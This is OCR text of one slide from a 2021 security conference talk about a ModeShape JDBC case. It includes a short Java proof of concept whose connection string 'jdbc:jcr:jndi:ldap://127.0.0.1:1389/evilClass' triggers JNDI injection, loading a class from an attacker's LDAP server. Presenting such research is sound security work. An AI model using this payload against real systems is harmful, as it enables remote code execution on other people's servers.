 HITB
SECCONF
SIN-2021
ModeShape Case
JCR Repositories involving JDBC
public class ModeShapeTest {
public static void main(String[] args) throws Exception {
Class.forName("org.modeshape.jdbc.LocalJcrDriver");
DriverManager.getConnection("jdbc:jcr:jndi:ldap://127.0.0.1:1389/evilClass");
}
}
00:24:56